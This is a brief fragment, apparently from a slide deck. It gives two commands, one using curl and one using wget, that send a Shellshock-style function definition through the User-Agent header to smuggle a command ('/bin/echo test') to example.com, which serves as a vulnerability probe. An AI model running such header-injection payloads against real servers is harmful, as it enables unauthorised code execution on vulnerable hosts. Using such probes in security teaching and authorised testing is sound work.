 $curl -H “User-Agent: () { :;}; /bin/echo test” http://example.com
$wget -U “() { :;}; /bin/echo test” http://example.com